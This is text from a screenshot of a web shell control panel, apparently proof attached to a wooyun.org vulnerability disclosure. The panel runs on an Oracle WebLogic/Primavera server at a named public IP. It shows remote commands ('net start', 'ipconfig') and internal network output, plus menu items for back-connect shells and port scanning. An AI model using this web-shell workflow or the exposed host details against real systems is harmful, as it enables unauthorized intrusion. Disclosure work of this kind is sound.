 123.127.217.137:7001 (169.254.95.120) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/PrimaveraP6EPPM/servers/AdminServer/tmp/_W Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::913e:ade1:d222:976%13
IPv4 地址 . . . . . . . . . . . . : 10.0.253.9
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.253.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{111C8570-610E-4360-9DCF-C610B9748944}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{7A8E0AE6-6108-473F-8D27-F566C6B872B6}:
www.wooyun.org